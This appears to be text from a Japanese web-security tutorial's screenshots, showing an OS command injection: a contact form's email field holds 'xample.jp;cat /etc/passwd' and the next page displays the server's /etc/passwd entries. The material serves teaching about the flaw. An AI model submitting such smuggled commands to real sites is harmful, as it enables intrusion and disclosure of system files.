 http://example.jp/4b/4b-001.html - Windo...
http://example.jp/4b/4b-001.html
http://example.jp/4b/4b-00...
お問い合わせをどうぞ
メールアドレス xample.jp;cat /etc/passwd
よろしくお願いします
お問い合わせ
送信
遷移
http://example.jp/4b/4b-002.php - Windo...
http://example.jp/4b/4b-002.php
http://example.jp/4b/4b-00...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
/etc/passwdの表示